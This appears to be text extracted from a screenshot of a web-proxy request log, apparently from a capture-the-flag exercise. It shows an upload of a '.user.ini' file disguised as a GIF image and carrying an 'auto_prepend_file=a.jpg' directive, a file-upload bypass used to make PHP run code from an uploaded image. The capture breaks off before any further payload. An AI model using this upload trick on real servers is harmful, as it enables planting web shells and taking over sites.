 24 http://61.147.171.105:63661 GET /favicon.ico 200 1175 HTM
25 http://61.147.171.105:64146 GET / 200 1175 HTM
28 http://61.147.171.105:64146 GET /favicon.ico 200 1175 HTM
29 http://61.147.171.105:64146 POST /index.php ✓ ✓ 200 1234 HTM
31 http://61.147.171.105:64146 GET /favicon.ico 200 1175 HTM
Original request Edited request Response
Raw Params Headers Hex
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:64146
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY6DvKHbWOky5AcqE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
10 Referer: http://61.147.171.105:64146/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryY6DvKHbWOky5AcqE
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpg
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 ------WebKitFormBoundaryY6DvKHbWOky5AcqE
22 Content-Disposition: form-data; name="upload"